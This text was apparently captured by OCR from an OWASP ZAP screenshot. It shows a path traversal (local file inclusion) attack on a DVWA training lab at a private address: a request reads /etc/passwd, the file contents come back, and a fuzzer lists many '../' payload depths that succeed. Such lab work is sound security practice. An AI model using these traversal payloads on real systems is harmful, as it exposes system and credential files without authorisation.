 Applications
Places
OWASP ZAP
20:45
1
owasp_zap_roo
t_ca.cer
LFI_pathtotest.t
xt
Manual Request Editor
File Edit View Analyse Report Tools Onlin
Standard Mode
Sites
Contexts
Default Context
Sites
https://safebrowsing.googleapis.com
https://shavar.services.mozilla.com
http://172.20.10.2
dvwa
dvwa
vulnerabilities
GET:fi(page)
GET:dvwa
Request
Method
Header: Text
Body: Text
Send
GET http://172.20.10.2/dvwa/vulnerabilities/fi/?page=../../../../../../etc/passwd HTTP/1.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://172.20.10.2/dvwa/
Cookie: security=low; PHPSESSID=lhj43361s3bnk9978rptmkb4c7; acopendivids=swingset,jotto,phpbb2,
redmine; acgroupswithpersist=nada
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 0
Host: 172.20.10.2
Response
Header: Text
Body: Text
HTTP/1.1 200 OK
Date: Fri, 14 Jun 2019 15:14:58 GMT
Server: Apache/2.2.14 (Ubuntu) mod_mono/2.4.3 PHP/5.3.
2-1ubuntu4.30 with Suhosin-Patch proxy_html/3.0.1 mod_
python/3.3.1 Python/2.6.5 mod_ssl/2.2.14 OpenSSL/0.9.
8k Phusion_Passenger/4.0.38 mod_perl/2.0.4 Perl/v5.10.
1
X-Powered-By: PHP/5.3.2-1ubuntu4.30
Expires: Tue, 23 Jun 2009 12:00:00 GMT
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 5105
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=utf-8
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
Time: 37 ms Body Length: 5105 bytes Total Length: 5657 bytes
History Search Alerts Fuz
New Fuzzer Progress: 0: HTTP - http://17
Messages Sent: 100 Errors: 0 Show
Export
Task ID Message Type Payloads
92 Fuzzed ../../../../../../../../../../...
93 Fuzzed ../../../../../../../../../../...
94 Fuzzed ../../../../../../../../../../...
95 Fuzzed 200 OK 96 ms 551 bytes 4,508 bytes ../../../../../../../../../../...
1 Fuzzed 200 OK 104 ms 552 bytes 5,105 bytes /etc/passwd
5 Fuzzed 200 OK 46 ms 552 bytes 5,105 bytes ../../../../etc/passwd
6 Fuzzed 200 OK 76 ms 551 bytes 5,105 bytes ../../../../../etc/passwd
7 Fuzzed 200 OK 24 ms 551 bytes 5,105 bytes ../../../../../../etc/passwd
8 Fuzzed 200 OK 119 ms 551 bytes 5,105 bytes ../../../../../../../etc/pas...
9 Fuzzed 200 OK 43 ms 551 bytes 5,105 bytes ../../../../../../../../etc/p...
10 Fuzzed 200 OK 50 ms 551 bytes 5,105 bytes ../../../../../../../../../etc/...
11 Fuzzed 200 OK 15 ms 551 bytes 5,105 bytes ../../../../../../../../../../et...
12 Fuzzed 200 OK 31 ms 551 bytes 5,105 bytes ../../../../../../../../../../...
13 Fuzzed 200 OK 38 ms 551 bytes 5,105 bytes ../../../../../../../../../../...
14 Fuzzed 200 OK 62 ms 551 bytes 5,105 bytes ../../../../../../../../../../...
15 Fuzzed 200 OK 45 ms 551 bytes 5,105 bytes ../../../../../../../../../../...
16 Fuzzed 200 OK 32 ms 551 bytes 5,105 bytes ../../../../../../../../../../...
17 Fuzzed 200 OK 26 ms 551 bytes 5,105 bytes ../../../../../../../../../../...
18 Fuzzed 200 OK 99 ms 551 bytes 5,105 bytes ../../../../../../../../../../...
Alerts 0 1 2 0
Current Scans 0 0 0 0 0 0 0